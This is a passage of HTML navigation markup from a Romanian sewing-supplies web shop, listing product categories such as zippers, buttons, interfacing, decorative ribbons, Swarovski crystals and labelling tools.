<ul><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice-la-bucata">Fermoare Metalice la Bucata</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-impermeabile">Fermoare Impermeabile</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-normale">Fermoare Polyester Fixe</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-ascunse">Fermoare Ascunse</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-cristal">Fermoare Cristal</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-injectate">Fermoare Injectate</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-injectate-2-cursori">Fermoare Injectate 2 Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice">Fermoare Metalice</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice-cu-2-cursori">Fermoare Metalice cu 2 Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metraj-si-cursori">Fermoare Metraj si Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate">Fermoare Spiralate</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate-cursor-reversibil">Fermoare Spiralate Cursor Reversibil</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate-doi-cursori">Fermoare Spiralate Doi Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-vaccum">Fermoare Vaccum</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/tragatori-fermoar">Tragatori fermoar</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/foarfece" class="" >
Foarfece de croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/foarfece/alte-foarfece">Alte Foarfece</a></li><li><a href="https://www.emidale.ro/croitorie/foarfece/premax-italy">Premax (Italy)</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi" class="" >
Generatoare de Aburi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi/generatoare-de-aburi-1">Generatoare de Aburi</a></li><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi/accesorii-generatoare">Accesorii Generatoare</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit" class="" >
Hartii si Cartoane pentru Croit</a>

<ul><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit/cartoane-pentru-croit">Cartoane pentru Croit</a></li><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit/hartie-pentru-croit">Hartie pentru Croit</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie" class="" >
 Manechine si Busturi de Croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-femeie">Manechine Croitorie Femeie</a></li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-barbat">Manechine Croitorie Barbat</a></li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-copil">Manechine Croitorie Copil</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/mos-si-baba" class="" >
Mos si Baba</a>


</li><li><a href="https://www.emidale.ro/croitorie/nasturi-1" class="" >
Nasturi decorativi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-srasuri-si-perle">Nasturi cu Strasuri si Perle</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-de-imbracat">Nasturi de Imbracat</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-plastic-copii">Nasturi plastic Copii</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalici">Nasturi Metalici</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-bluze-si-camasi">Nasturi Bluze si Camasi</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati">Nasturi Metalizati</a><ul><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-2-gauri">Nasturi Metalizati cu 2 Gauri</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-4-gauri">Nasturi Metalizati cu 4 Gauri</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-picior">Nasturi Metalizati cu Picior</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior">Nasturi cu Picior</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic">Nasturi din Plastic</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-cocos">Nasturi Decorativi din Cocos</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-lemn">Nasturi Decorativi din Lemn</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-sidef">Nasturi Sidef</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-2018-1">Nasturi 2018</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/cutii-nasturi">Cutii Nasturi</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri" class="" >
 Pernite si bureti pentru umeri</a>

<ul><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri/pernite-imbracate">Pernite Imbracate</a></li><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri/pernite-neimbracate">Pernite Neimbracate</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/spray-uri" class="" >
Spray-uri pentru haine si tesaturi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/spray-uri/spray-uri-sala-de-croit">Spray-uri Sala de Croit</a></li><li><a href="https://www.emidale.ro/croitorie/spray-uri/spray-uri-parfumate-tesaturi">Spray-uri Parfumate Tesaturi</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon" class="" >
Termocolant si Viledon</a>

<ul><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/banda-impermeabida-adeziva">Banda Impermeabida Adeziva </a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/betelii-si-viledon">Betelii, Intaritura si Viledon</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii">Termocolant si Insertii</a><ul><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/insertii-tesute-fara-adeziv">Termocolant Confectii Usoare (bluze, rochii)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-netesute-si-nete">Termocolant Confectii Medii (sacouri, jachete)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tricotate">Termocolant Confectii Voluminoase (paltoane, sacouri)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tesute-pentru-ca">Termocolant Confectii Camasi</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tricotate-pentru">Termocolant pentru Materiale Elastice</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/insertii-netesute-pentru-broderie">Insertii Netesute pentru Broderie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ulei-masini-de-cusut" class="" >
Ulei Masini de Cusut si pentru procesul de productie</a>


</li><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii" class="" >
Clesti si Accesorii</a>

<ul><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii/clesti">Clesti</a></li><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii/alte-accesorii">Alte Accesorii</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material" class="" >
Unelte de Taiat Material</a>

<ul><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material/accesorii-pentru-taiat">Accesorii pentru Taiat</a></li><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material/kurisuri">Kurisuri</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu Activ"  href="javascript:;">Decorare</a> 


<span >Decorare</span> 


<ul>
<li><a href="https://www.emidale.ro/decorare/accesorii-par" class="" >
Accesorii decorative par</a>


</li><li><a href="https://www.emidale.ro/decorare/accesorii-metal" class="" >
Accesorii metal - Inele si bratari metalice decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare" class="" >
Aplicatii si decoratiuni pentru haine</a>

<ul><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-textile">Aplicatii Textile</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-cu-cristale">Aplicatii cu Cristale/Strasuri</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/accesorii-decorare-textile">Accesorii Decorare Textile</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-metalice">Aplicatii Metalice</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-polistiren">Aplicatii Polistiren si Plastic</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/ciucuri">Ciucuri</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire" class="" >
Adezive si Pistol de Lipire</a>

<ul><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/folie-transfer">Folie transfer</a></li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/pistol-lipit-si-rezerve">Pistol Lipit si Rezerve</a></li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/adeziv-lipire">Adeziv Lipire</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/banda-lenjerie-de-pat" class="" >
Banda Lenjerie de Pat</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-poliester-radu" class="" >
Banda Ripsata Poliester (RADU)</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata" class="" >
Banda Decorativa</a>

<ul><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-bumbac-1">Banda Decorativa Bumbac </a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-catifea">Banda Decorativa Catifea</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-elastica">Banda Decorativa Elastica</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-lurex">Banda Decorativa Lurex</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-metalica">Banda Decorativa Metalizata</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-poliester">Banda Decorativa Poliester</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa">Banda Decorativa</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/banda-si-snur-tricolor" class="" >
Banda si Snur Tricolor</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-reflectorizanta" class="" >
Banda Reflectorizanta</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-satinata" class="" >
Banda Satinata</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-poliester" class="" >
Benzi Sustinere</a>


</li><li><a href="https://www.emidale.ro/decorare/brandemburg" class="" >
Brandemburg</a>

<ul><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-textil">Brandemburg Textil</a></li><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-imitatie-piele">Brandemburg Imitatie Piele</a></li><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-metalic">Brandemburg Metalic</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/clopotei-metal" class="" >
Clopotei Metalici</a>


</li><li><a href="https://www.emidale.ro/decorare/decoratiuni-craciun" class="" style="color:#cc0000;">
Craciun</a>


</li><li><a href="https://www.emidale.ro/decorare/cristale" class="" >
Cristale</a>

<ul><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals">Preciosa Crystals</a><ul><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/bratari-elastice">Bratari Elastice</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss6">Cristale de lipit SS6</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss10">Cristale de lipit SS10</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/cristale-de-lipit-ss12">Cristale de lipit SS12</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss16">Cristale de lipit SS16</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss20">Cristale de lipit SS20</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss34">Cristale de lipit SS34</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/aplicator-cristale-si-strasuri">Aplicator pentru Cristale Preciosa</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/manual-de-aplicare">Manual de Aplicare</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/margele-1">Margele</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/strasuri-de-cusut">Nasturi</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/perle-rotunde">Perle Rotunde</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/strasuri-de-cusut-1">Strasuri de Cusut</a></li></ul></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals">Swarovski</a><ul><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/anunt">Anunt !</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-seturi-swarovski">Seturi Swarovski</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-40-lei-tva">Oferta la 0.40 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-60-lei-tva">Oferta la 0.60 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-80-lei-tva">Oferta la 0.80 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-60-lei-tva-1">Oferta la 1 Leu + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-1-5-lei-tva">Oferta la 1.5 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-2-lei-tva">Oferta la 2 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-3-lei-tva">Oferta la 3 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/ofertal-la-4-lei-tva">Oferta la 4 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-5-lei">Oferta la 5 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-6-lei-tva">Oferta la 6 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-7-lei-tva">Oferta la 7 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-8-lei-tva">Oferta la 8 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-9-lei-tva">Oferta la 9 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-10-lei-tva">Oferta la 10 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-12-lei-tva">Oferta la 12 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-15-lei-tva">Oferta la 15 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-20-lei-tva">Oferta la 20 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-25-lei-tva">Oferta la 25 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-30-lei-tva">Oferta la 30 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-40-lei-tva">Oferta la 40 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-50-lei-tva">Oferta la 50 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-65-lei-tva">Oferta la 65 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-90-lei-tva">Oferta la 90 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-100-lei-tva">Oferta la 100 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-129-lei-tva">Oferta la 129 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-200-lei-tva">Oferta la 200 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-225-lei-tva">Oferta la 225 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-400-lei-tva">Oferta la 400 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-540-lei-tva">Oferta la 540 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/adeziv-lipire-cristale">Adeziv Lipire Cristale</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/aplicator-capse-butoni-riveti-si-ornam">Aplicator Capse, Butoni, Riveti si Ornamente</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/aplicator-si-capete-pentru-swarovski-cry">Aplicator si Capete pentru Swarovski Crystals</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/bijuterii-swarovski">Bijuterii Swarovski</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/bratari-zodiac-cu-margele-swarovski">Bratari Zodiac cu Margele Swarovski</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cartele-culori-cristale">Cartele Culori Cristale</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/colectie-speciala">Colectie Speciala</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-metraj">Cristale Metraj</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/crystal-pixie-cristale-pentru-unghii">Cristale Pixie (Cristale pentru unghii)</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-de-lipit-hotfix">Cristale de Lipit (HotFix)</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-de-cusut">Cristale de Cusut</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/display-prezentare">Display Prezentare</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/inele">Inele SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/lanturi">Lanturi SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/lichidare-de-stoc">Lichidare de Stoc</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/manere-accesorii-mobila">Manere, Accesorii Mobila</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/matrite-pentru-capse-butoni-riveti-si">Matrite pentru Capse, Butoni, Riveti si Ornamente</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/margele-becharmed-pave">Margele BeCharmed Pave</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/margele">Margele SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/nasturi">Nasturi SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-speciala">Oferta Speciala</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/pandantive">Pandantive SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/perle-swarovski">Perle SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/tatuaje">Tatuaje SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/termotransfer">Termotransfer SWAROVSKI</a></li></ul></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/pandante-sticla" class="" >
Pandante Sticla </a>


</li><li><a href="https://www.emidale.ro/decorare/banda-organza" class="" >
Panglica Organza</a>


</li><li><a href="https://www.emidale.ro/decorare/brose" class="" >
Brose decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice" class="" >
Catarame din metal sau plastic</a>

<ul><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice/catarame-plastic">Catarame Plastic</a></li><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice/catarame-metalice">Catarame Metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/dantela" class="" >
Dantela</a>


</li><li><a href="https://www.emidale.ro/decorare/embleme-adezive-termoadezive-decorativ" class="" >
Embleme Adezive, Termoadezive, Decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/fulgi" class="" >
Pene decorative de strut si Fulgi</a>


</li><li><a href="https://www.emidale.ro/decorare/franjuri" class="" >
Franjuri</a>


</li><li><a href="https://www.emidale.ro/decorare/gherghefe-bambus" class="" >
Gherghefe Broderie </a>


</li><li><a href="https://www.emidale.ro/decorare/gulere-cu-margele" class="" >
Gulere decorative din margele si paiete</a>


</li><li><a href="https://www.emidale.ro/decorare/glitter" class="" >
Glitter in diverse culori</a>


</li><li><a href="https://www.emidale.ro/decorare/lanturi-ornamentale" class="" >
 Lanturi decorative metalice</a>


</li><li><a href="https://www.emidale.ro/decorare/magneti" class="" >
Magneti</a>


</li><li><a href="https://www.emidale.ro/decorare/manusi" class="" >
Manusi</a>


</li><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur" class="" >
Opritor si Capete snur</a>

<ul><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur/capete-snur">Capete Snur</a></li><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur/opritori-snur">Opritori Snur</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/paiete" class="" >
Paiete de cusut</a>


</li><li><a href="https://www.emidale.ro/decorare/pasmanterie" class="" >
Pasmanterie</a>


</li><li><a href="https://www.emidale.ro/decorare/pasmanterie-termoadeziva-cu-strasuri" class="" >
Pasmanterie Termoadeziva cu Strasuri</a>


</li><li><a href="https://www.emidale.ro/decorare/accesorii-vesminte-bisericesti" class="" >
 Pasmanterie Vesminte Bisericesti</a>


</li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri" class="" >
Perle Sirag, Strasuri, Margele</a>

<ul><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/accesorii-fire-ace">Accesorii, Fire, Ace</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/perle-sirag">Perle </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri">Strasuri de Cusut</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri-de-lipit">Strasuri cu Adeziv </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri-metraj">Strasuri Metraj</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-sticla-si-plastic">Margele din Sticla </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-plastic">Margele din Plastic</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-lemn">Margele din Lemn</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-rasina">Margele din Rasina</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-metal">Margele din Metal</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/snur" class="" >
Snur</a>

<ul><li><a href="https://www.emidale.ro/decorare/snur/snur-bumbac">Snur Bumbac</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-cerat">Snur Cerat</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-martisor">Snur Martisor</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-rasucit">Snur Rasucit </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-din-piele">Snur din Piele </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-poliester">Snur Poliester </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-siret">Snur Siret</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Etichetare</a> 


<span >Etichetare</span> 


<ul>
<li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti" class="" >
 Agatatori Plastic, Pistoale si Ace Sertizat</a>

<ul><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/agatatori">Agatatori</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/ace-sertizat">Ace Sertizat</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/pistoale-sertizat">Pistoale Sertizat</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/sigilii">Sigilii</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/etichete-1" class="" >
Etichete (imprimate, tesute, carton, adezive)</a>

<ul><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-marimi">Etichete Marimi Imprimate</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-compozitie-imprimate">Etichete Compozitie Imprimate</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-tesute-imprimate">Etichete Tesute - Marimi </a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-adezive">Etichete Adezive la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-tesute">Etichete Tesute la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-din-cauciuc-pvc-piele">Etichete din Lemn si Imitatie Piele</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-imprimate-pe-carton">Etichete Imprimate pe Carton la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-imprimate-hot-stamp-termotran">Etichete Imprimate (hot stamp, termotransfer)</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/marcatoare" class="" >
Marcatoare pret, role adezive, tusiere</a>

<ul><li><a href="https://www.emidale.ro/etichetare/marcatoare/tusiere">Tusiere</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/buline-adezive">Buline Adezive</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/role-etichete-adezive">Role Etichete Adezive</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/marcatoare-cu-etichete-adezive">Marcatoare cu Etichete Adezive</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/sigilii-si-lant-agatatori" class="" >
Sigilii si Lant Agatatori</a>


</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Prezentare</a> 


